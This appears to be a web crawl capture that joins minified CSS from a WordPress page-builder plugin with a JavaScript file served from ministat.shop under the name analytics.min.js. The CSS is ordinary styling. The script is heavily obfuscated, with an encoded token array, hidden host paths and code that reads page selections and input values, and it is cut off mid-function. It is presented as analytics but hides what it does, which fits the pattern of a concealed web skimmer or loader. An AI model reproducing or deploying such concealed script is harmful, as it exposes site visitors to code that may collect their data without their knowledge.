translateX(0);-webkit-animation-name: offcanvas-slide-in-align-left;animation-name: offcanvas-slide-in-align-left;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-offcanvas-content-left.wpr-offcanvas-slide-out {-webkit-transform: translateX(100%);-ms-transform: translateX(100%);transform: translateX(100%);-webkit-animation-name: offcanvas-slide-out-align-left;animation-name: offcanvas-slide-out-align-left;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@-webkit-keyframes offcanvas-slide-in-align-right {0% {-webkit-transform: translateX(100%);transform: translateX(100%);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}@keyframes offcanvas-slide-in-align-right {0% {-webkit-transform: translateX(100%);transform: translateX(100%);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}@-webkit-keyframes offcanvas-slide-out-align-right {0% {-webkit-transform: translateX(0);transform: translateX(0);}100% {-webkit-transform: translateX(100%);transform: translateX(100%);}}@keyframes offcanvas-slide-out-align-right {0% {-webkit-transform: translateX(0);transform: translateX(0);}100% {-webkit-transform: translateX(100%);transform: translateX(100%);}}.wpr-offcanvas-content-right.wpr-offcanvas-slide-in {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-animation-name: offcanvas-slide-in-align-right;animation-name: offcanvas-slide-in-align-right;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-offcanvas-content-right.wpr-offcanvas-slide-out {-webkit-transform: translateX(100%);-ms-transform: translateX(100%);transform: translateX(100%);-webkit-animation-name: offcanvas-slide-out-align-right;animation-name: offcanvas-slide-out-align-right;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@-webkit-keyframes offcanvas-slide-in-align-top {0% {-webkit-transform: translateY(-100%);transform: translateY(-100%);}100% {-webkit-transform: translateY(0);transform: translateY(0);}}@keyframes offcanvas-slide-in-align-top {0% {-webkit-transform: translateY(-100%);transform: translateY(-100%);}100% {-webkit-transform: translateY(0);transform: translateY(0);}}@-webkit-keyframes offcanvas-slide-out-align-top {0% {-webkit-transform: translateY(0);transform: translateY(0);}100% {-webkit-transform: translateY(-100%);transform: translateY(-100%);}}@keyframes offcanvas-slide-out-align-top {0% {-webkit-transform: translateY(0);transform: translateY(0);}100% {-webkit-transform: translateY(-100%);transform: translateY(-100%);}}.wpr-offcanvas-content-top.wpr-offcanvas-slide-in {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);-webkit-animation-name: offcanvas-slide-in-align-top;animation-name: offcanvas-slide-in-align-top;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-offcanvas-content-top.wpr-offcanvas-slide-out {-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);-webkit-animation-name: offcanvas-slide-out-align-top;animation-name: offcanvas-slide-out-align-top;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@-webkit-keyframes offcanvas-slide-in-align-bottom {0% {-webkit-transform: translateY(100%);transform: translateY(100%);}100% {-webkit-transform: translateY(0);transform: translateY(0);}}@keyframes offcanvas-slide-in-align-bottom {0% {-webkit-transform: translateY(100%);transform: translateY(100%);}100% {-webkit-transform: translateY(0);transform: translateY(0);}}@-webkit-keyframes offcanvas-slide-out-align-bottom {0% {-webkit-transform: translateY(0);transform: translateY(0);}100% {-webkit-transform: translateY(100%);transform: translateY(100%);}}@keyframes offcanvas-slide-out-align-bottom {0% {-webkit-transform: translateY(0);transform: translateY(0);}100% {-webkit-transform: translateY(100%);transform: translateY(100%);}}.wpr-offcanvas-content-bottom.wpr-offcanvas-slide-in {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);-webkit-animation-name: offcanvas-slide-in-align-bottom;animation-name: offcanvas-slide-in-align-bottom;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-offcanvas-content-bottom.wpr-offcanvas-slide-out {-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);-webkit-animation-name: offcanvas-slide-out-align-bottom;animation-name: offcanvas-slide-out-align-bottom;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@-webkit-keyframes offcanvas-slide-in-align-middle {0% {top: 150%;}100% {top: 50%}}@keyframes offcanvas-slide-in-align-middle {0% {top: 150%;}100% {top: 50%}}@-webkit-keyframes offcanvas-slide-out-align-middle {0% {top: 50%}100% {top: 150%;}}@keyframes offcanvas-slide-out-align-middle {0% {top: 50%}100% {top: 150%;}}.wpr-offcanvas-content-middle.wpr-offcanvas-slide-in {top: 50%;-webkit-animation-name: offcanvas-slide-in-align-middle;animation-name: offcanvas-slide-in-align-middle;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-offcanvas-content-middle.wpr-offcanvas-slide-out {top: 150%;-webkit-animation-name: offcanvas-slide-out-align-middle;animation-name: offcanvas-slide-out-align-middle;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@-webkit-keyframes offcanvas-grow-in-align-bottom {0% {-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: bottom;transform-origin: bottom;}100% {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: bottom;transform-origin: bottom;}}@keyframes offcanvas-grow-in-align-bottom {0% {-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: bottom;transform-origin: bottom;}100% {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: bottom;transform-origin: bottom;}}@-webkit-keyframes offcanvas-grow-out-align-bottom {0% {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: bottom;transform-origin: bottom;}100% {-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: bottom;transform-origin: bottom;}}@keyframes offcanvas-grow-out-align-bottom {0% {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: bottom;transform-origin: bottom;}100% {-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: bottom;transform-origin: bottom;}}.wpr-offcanvas-content-bottom.wpr-offcanvas-grow-in {-webkit-transform: scaleY(1);-ms-transform: scaleY(1);transform: scaleY(1);-webkit-animation-name: offcanvas-grow-in-align-bottom;animation-name: offcanvas-grow-in-align-bottom;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-offcanvas-content-bottom.wpr-offcanvas-grow-out {-webkit-transform: scaleY(0);-ms-transform: scaleY(0);transform: scaleY(0);-webkit-animation-name: offcanvas-grow-out-align-bottom;animation-name: offcanvas-grow-out-align-bottom;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@-webkit-keyframes offcanvas-grow-in-align-bottom {0% {-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: bottom;transform-origin: bottom;}100% {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: bottom;transform-origin: bottom;}}@keyframes offcanvas-grow-in-align-bottom {0% {-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: bottom;transform-origin: bottom;}100% {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: bottom;transform-origin: bottom;}}@-webkit-keyframes offcanvas-grow-out-align-bottom {0% {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: bottom;transform-origin: bottom;}100% {-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: bottom;transform-origin: bottom;}}@keyframes offcanvas-grow-out-align-bottom {0% {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: bottom;transform-origin: bottom;}100% {-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: bottom;transform-origin: bottom;}}.wpr-offcanvas-content-bottom.wpr-offcanvas-grow-in {-webkit-transform: scaleY(1);-ms-transform: scaleY(1);transform: scaleY(1);-webkit-animation-name: offcanvas-grow-in-align-bottom;animation-name: offcanvas-grow-in-align-bottom;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-offcanvas-content-bottom.wpr-offcanvas-grow-out {-webkit-transform: scaleY(0);-ms-transform: scaleY(0);transform: scaleY(0);-webkit-animation-name: offcanvas-grow-out-align-bottom;animation-name: offcanvas-grow-out-align-bottom;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@-webkit-keyframes offcanvas-grow-in-align-top {0% {-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: top;transform-origin: top;}100% {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: top;transform-origin: top;}}@keyframes offcanvas-grow-in-align-top {0% {-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: top;transform-origin: top;}100% {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: top;transform-origin: top;}}@-webkit-keyframes offcanvas-grow-out-align-top {0% {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: top;transform-origin: top;}100% {-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: top;transform-origin: top;}}@keyframes offcanvas-grow-out-align-top {0% {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: top;transform-origin: top;}100% {-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: top;transform-origin: top;}}.wpr-offcanvas-content-top.wpr-offcanvas-grow-in {-webkit-transform: scaleY(1);-ms-transform: scaleY(1);transform: scaleY(1);-webkit-animation-name: offcanvas-grow-in-align-top;animation-name: offcanvas-grow-in-align-top;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-offcanvas-content-top.wpr-offcanvas-grow-out {-webkit-transform: scaleY(0);-ms-transform: scaleY(0);transform: scaleY(0);-webkit-animation-name: offcanvas-grow-out-align-top;animation-name: offcanvas-grow-out-align-top;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@-webkit-keyframes offcanvas-grow-in-align-left {0% {-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left;transform-origin: left;}100% {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: left;transform-origin: left;}}@keyframes offcanvas-grow-in-align-left {0% {-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left;transform-origin: left;}100% {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: left;transform-origin: left;}}@-webkit-keyframes offcanvas-grow-out-align-left {0% {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: left;transform-origin: left;}100% {-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left;transform-origin: left;}}@keyframes offcanvas-grow-out-align-left {0% {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: left;transform-origin: left;}100% {-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left;transform-origin: left;}}.wpr-offcanvas-content-left.wpr-offcanvas-grow-in {-webkit-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);-webkit-animation-name: offcanvas-grow-in-align-left;animation-name: offcanvas-grow-in-align-left;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-offcanvas-content-left.wpr-offcanvas-grow-out {-webkit-transform: scaleX(0);-ms-transform: scaleX(0);transform: scaleX(0);-webkit-animation-name: offcanvas-grow-out-align-left;animation-name: offcanvas-grow-out-align-left;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@-webkit-keyframes offcanvas-grow-in-align-middle {0% {-webkit-transform: scale(0) translateX(-50%) translateY(-50%);transform: scale(0) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}100% {-webkit-transform: scale(1) translateX(-50%) translateY(-50%);transform: scale(1) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}}@keyframes offcanvas-grow-in-align-middle {0% {-webkit-transform: scale(0) translateX(-50%) translateY(-50%);transform: scale(0) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}100% {-webkit-transform: scale(1) translateX(-50%) translateY(-50%);transform: scale(1) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}}@-webkit-keyframes offcanvas-grow-out-align-middle {0% {-webkit-transform: scale(1) translateX(-50%) translateY(-50%);transform: scale(1) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}100% {-webkit-transform: scale(0) translateX(-50%) translateY(-50%);transform: scale(0) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}}@keyframes offcanvas-grow-out-align-middle {0% {-webkit-transform: scale(1) translateX(-50%) translateY(-50%);transform: scale(1) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}100% {-webkit-transform: scale(0) translateX(-50%) translateY(-50%);transform: scale(0) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}}.wpr-offcanvas-content-middle.wpr-offcanvas-grow-in {-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-transition-property: -webkit-transform;transition-property: -webkit-transform;-o-transition-property: transform;transition-property: transform;transition-property: transform, -webkit-transform;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) translateX(-50%) translateY(-50%);-webkit-animation-name: offcanvas-grow-in-align-middle;animation-name: offcanvas-grow-in-align-middle;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-offcanvas-content-middle.wpr-offcanvas-grow-out {-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-transition-property: -webkit-transform;transition-property: -webkit-transform;-o-transition-property: transform;transition-property: transform;transition-property: transform, -webkit-transform;-webkit-transform: scale(0);-ms-transform: scale(0);transform: scale(0) translateX(-50%) translateY(-50%);-webkit-animation-name: offcanvas-grow-out-align-middle;animation-name: offcanvas-grow-out-align-middle;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@-webkit-keyframes offcanvas-grow-in-align-right {0% {-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: right;transform-origin: right;}100% {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: right;transform-origin: right;}}@keyframes offcanvas-grow-in-align-right {0% {-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: right;transform-origin: right;}100% {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: right;transform-origin: right;}}@-webkit-keyframes offcanvas-grow-out-align-right {0% {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: right;transform-origin: right;}100% {-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: right;transform-origin: right;}}@keyframes offcanvas-grow-out-align-right {0% {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: right;transform-origin: right;}100% {-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: right;transform-origin: right;}}.wpr-offcanvas-content-right.wpr-offcanvas-grow-in {-webkit-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);-webkit-animation-name: offcanvas-grow-in-align-right;animation-name: offcanvas-grow-in-align-right;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-offcanvas-content-right.wpr-offcanvas-grow-out {-webkit-transform: scaleX(0);-ms-transform: scaleX(0);transform: scaleX(0);-webkit-animation-name: offcanvas-grow-out-align-right;animation-name: offcanvas-grow-out-align-right;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@-webkit-keyframes offcanvas-fade-in {0% {opacity: 0}100% {opacity: 1}}@keyframes offcanvas-fade-in {0% {opacity: 0}100% {opacity: 1}}@-webkit-keyframes offcanvas-fade-out {0% {opacity: 1}100% {opacity: 0}}@keyframes offcanvas-fade-out {0% {opacity: 1}100% {opacity: 0}}.wpr-offcanvas-fade-in {opacity: 1;-webkit-animation-name: offcanvas-fade-in;animation-name: offcanvas-fade-in;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-offcanvas-fade-out {opacity: 0;-webkit-animation-name: offcanvas-fade-out;animation-name: offcanvas-fade-out;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-offcanvas-wrap-active {}.wpr-submit-error {margin: 0;position: absolute;top: 100%;}.wpr-field-group .wpr-submit-error {position: absolute;top: 100%;}.wpr-field-group input {margin: 0;}.wpr-form-fields-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;}.wpr-form-fields-wrap input[type="date"], .wpr-form-fields-wrap input[type="time"] {position: relative;}.wpr-form-fields-wrap input[type="date"]::-webkit-calendar-picker-indicator, .wpr-form-fields-wrap input[type="time"]::-webkit-calendar-picker-indicator {opacity: 0;}.wpr-form-fields-wrap input[type="date"]::before, .wpr-form-fields-wrap input[type="time"]::before {font-family: "Font Awesome 5 Free" !important;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;position: absolute;width: 16px;height: 16px;pointer-events: none;}.wpr-form-fields-wrap input[type="date"]::before {content: '\f073';}.wpr-form-fields-wrap input[type="time"]::before {content: '\f017';}.wpr-form-fields-wrap .wpr-form-field:focus {-webkit-box-shadow: none !important;box-shadow: none !important;}.wpr-form-fields-wrap.wpr-labels-above .wpr-field-group .wpr-field-sub-group, .wpr-form-fields-wrap.wpr-labels-above .wpr-field-group>.wpr-select-wrap, .wpr-form-fields-wrap.wpr-labels-above .wpr-field-group>input, .wpr-form-fields-wrap.wpr-labels-above .wpr-field-group>textarea, .wpr-field-group .wpr-button {-ms-flex-preferred-size: 100%;flex-basis: 100%;max-width: 100%;}.wpr-form-fields-wrap.wpr-labels-inline > .wpr-field-group > input, .wpr-form-fields-wrap.wpr-labels-inline > .wpr-field-group .wpr-select-wrap {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;}.wpr-field-group {-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-field-group.wpr-form-field-type-submit {-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.wpr-field-group .wpr-form-field-textual {width: 100%;max-width: 100%;border: 1px solid #818a91;background-color: transparent;color: #373a3c;vertical-align: middle;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;}.wpr-field-group .wpr-form-field-textual:focus {outline: 0;-webkit-box-shadow: none;box-shadow: none;}.wpr-field-group .wpr-form-field-textual::-webkit-input-placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.wpr-field-group .wpr-form-field-textual:-ms-input-placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.wpr-field-group .wpr-form-field-textual::-moz-placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.wpr-field-group .wpr-form-field-textual::-ms-input-placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.wpr-field-group .wpr-form-field-textual::placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.wpr-field-group .wpr-select-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;position: relative;width: 100%;}.wpr-field-group .wpr-select-wrap select {-webkit-appearance: none;-moz-appearance: none;appearance: none;color: inherit;font-size: inherit;font-family: inherit;font-weight: inherit;font-style: inherit;text-transform: inherit;letter-spacing: inherit;line-height: inherit;-ms-flex-preferred-size: 100%;flex-basis: 100%;padding-right: 20px;}.wpr-field-group .wpr-select-wrap.wpr-fi-svg-no:before {content: "\e92a";font-family: "eicons";font-size: 15px;position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);right: 10px;pointer-events: none;}.wpr-field-group.wpr-form-field-type-select-multiple .wpr-select-wrap:before {content: "";}.wpr-select-wrap svg {width: 15px;height: 15px;position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);right: 10px;pointer-events: none;}.wpr-select-wrap svg path {width: 15px;height: 15px;}.wpr-field-sub-group {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;}.wpr-form-field-option {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-field-sub-group .wpr-form-field-option label {display: inline-block;}.wpr-field-sub-group:not(.wpr-inline-sub-group) .wpr-form-field-option {-ms-flex-preferred-size: 100%;flex-basis: 100%;}.wpr-form-field-type-checkbox .wpr-field-sub-group .wpr-form-field-option input, .wpr-form-field-type-checkbox .wpr-field-sub-group .wpr-form-field-option label, .wpr-form-field-type-radio .wpr-field-sub-group .wpr-form-field-option input, .wpr-form-field-type-radio .wpr-field-sub-group .wpr-form-field-option label, .wpr-form-field-type-acceptance .wpr-field-sub-group .wpr-form-field-option input, .wpr-form-field-type-acceptance .wpr-field-sub-group .wpr-form-field-option label {display: inline;}.wpr-custom-styles-yes .wpr-form-field-type-checkbox input, .wpr-custom-styles-yes .wpr-form-field-type-radio input {opacity: 0;position: absolute;z-index: -1;}.wpr-custom-styles-yes .wpr-form-field-type-radio .wpr-form-field-option label, .wpr-custom-styles-yes .wpr-form-field-type-checkbox .wpr-form-field-option label {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-custom-styles-yes .wpr-form-field-type-checkbox .wpr-form-field-option label::before {content: "" !important;left: 0;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;border: 1px solid black;cursor: pointer;}.wpr-custom-styles-yes .wpr-form-field-type-checkbox .wpr-form-field-option.wpr-checked label::before {content: "\2713" !important;}.wpr-custom-styles-yes .wpr-form-field-type-radio .wpr-form-field-option label::before {content: "" !important;left: 0;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;border: 1px solid black;border-radius: 50%;cursor: pointer;}.wpr-custom-styles-yes .wpr-form-field-type-radio .wpr-form-field-option.wpr-checked label::before {content: "⬤" !important;}.wpr-file-type-error {-ms-flex-preferred-size: 100%;flex-basis: 100%;padding: 5px 0;margin: 0 0 5px 0;list-style-type: none;color: red;font-size: 13px;}.wpr-file-type-error li {color: #000;display: inline;}.wpr-form-field-type-hidden {display: none;}.wpr-form-field-type-html {display: inline-block;}.wpr-form-field-label {text-align: left;}.wpr-form-field-type-recaptcha_v3 .wpr-form-field-label {display: none;}.wpr-form-field-type-recaptcha_v3 .grecaptcha-badge {z-index: 1;}.wpr-required-mark .wpr-form-field-label:after {content: "*";color: red;padding-left: 0.2em;}.wpr-column {position: relative;min-height: 1px;display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-step-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 100%;margin-bottom: 10px;}.wpr-step-progress {width: 100%;height: auto;background-color: black;}.wpr-step-progress-fill {width: 0;height: auto;background-color: red;text-align: right;color: white;padding-right: 10px;-webkit-transition: width 0.5s;-o-transition: width 0.5s;transition: width 0.5s;}.wpr-step-content-layout-vertical .wpr-step-wrap {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.wpr-step-type-none .wpr-step-wrap {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-step-tab {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;width: 100%;}.wpr-step-tab-hidden {display: none;}.wpr-step {border: none;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;opacity: 0.5;}.wpr-step-content-layout-vertical .wpr-step {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-step-content-layout-horizontal .wpr-step {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.wpr-separator-off .wpr-step {-webkit-box-flex: 1;-ms-flex: 1;flex: 1;}.wpr-step.wpr-step-active {opacity: 1;}.wpr-step-content {width: var(--wpr-steps-indicator-padding, 30px);height: var(--wpr-steps-indicator-padding, 30px);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-step-content-layout-vertical .wpr-step-label {width: 100%;}.wpr-step-main-label, .wpr-step-sub-label {display: block;}.wpr-form-field-type-step {display: none;}.wpr-form-field-type-hidden {display: none;}.wpr-form-field-type-recaptcha-v3 {display: none;}.wpr-stp-btns-wrap {width: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;margin-bottom: 5px;}.wpr-step-sep, .wpr-stp-btns-wrap .wpr-button {-webkit-box-flex: 1;-ms-flex: 1;flex: 1;}.wpr-step-tab .wpr-stp-btns-wrap .wpr-button {-webkit-box-flex: 0;-ms-flex: 0 1 auto;flex: 0 1 auto;-ms-flex-preferred-size: auto;flex-basis: auto;}.wpr-step-sep:last-of-type {display: none;}.wpr-step-sep {height: var(--wpr-steps-divider-width, 1px);background-color: lightgrey;}.wpr-step-content-layout-vertical:not(.wpr-step-type-none) .wpr-step-sep {margin-top: calc(var(--wpr-steps-indicator-padding, 30px) / 2 - var(--wpr-steps-divider-width, 1px) / 2 + var(--wpr-steps-padding));}.wpr-step-content-layout-horizontal .wpr-step-sep {background-color: lightgrey;height: var(--wpr-steps-divider-width, 1px);top: 50%;}.wpr-form .wpr-double-bounce {display: inline-block;vertical-align: middle;}.wpr-loader-hidden {display: none !important;}.wpr-form .wpr-double-bounce .wpr-child {background-color: white;}@keyframes badgeFade {0% {opacity: 1 }50% {opacity: 0.5 }0% {opacity: 1 }}.wpr-breadcrumbs {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;list-style-type: none;-ms-flex-wrap: wrap;flex-wrap: wrap;padding: 0;}.wpr-breadcrumbs li:not(:last-of-type) {margin-right: 4px;}@media screen and (max-width: 767px) {.wpr-breadcrumbs {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-breadcrumbs li {white-space: nowrap;}}

--- FILE ---
content_type: application/javascript
request_url: https://ministat.shop/cdn/analytics.min.js
body_size: 29021
content:
function a0_0x1d58(){var _0x2e95f7=['392817FFHSyM','2034148GdnBaL','1674126fIMIzD','19\x20330=\x27//784.437/245.322\x27;19\x20328=\x27//435.427/245.322\x27;19\x20316=\x27434|433-134|374|376|373|372|384|394|402|403|385|502|493|491|521|520|519|509|511|510|508|487|467|464|463|462|461|459|458|448|455|453|452|457|466|477|482|480|479-478|476|468|473|471-307-469|470|472|475|73|451|512|513|516|523|506|496|499|392|395|375|378-483|404|486|387|447|465|383|515\x27;19\x20324=\x27432\x20430\x27;19\x20266=0;19\x20346=1;19\x20235=0;19\x20207=[\x2773[199]\x27,\x2773[202]\x27,\x2773[206]\x27];204=(30(){\x22429\x20428\x22;19\x20146=[\x22-\x22,\x22426\x22,\x22(\x22,\x22)\x22,\x22[\x22,\x22]\x22,\x22:\x22,\x22.\x22,\x22,\x22,\x22$\x22,\x22%\x22,\x22@\x22,\x22\x20\x22,\x22/\x22];19\x20368=[\x22405\x22,\x229\x22,\x22*\x22];19\x20193=\x22\x22;19\x2074=55;19\x20147=59;19\x20164=59;19\x20162=59;19\x20220=59;19\x20123=0;19\x2031={366:42,250:48,165:57,119:65,221:90,210:8,353:9,197:46,69:37,75:39,399:35,377:36,247:96,248:105,379:16,401:13,89:17,371:27,180:86,81:67,130:88};19\x20398=30(130,119,259){24\x20130&&119&&259&&130>=119&&130<=259};19\x20108=30(22){19\x20140=0;21(49.351){22.137();19\x20257=49.351.391();257.390(\x2284\x22,-22.25.26);140=257.136.26}62\x2021(22.166||22.166===\x220\x22){140=22.166}24\x20140};19\x20348=30(83,139){19\x20163=139.95(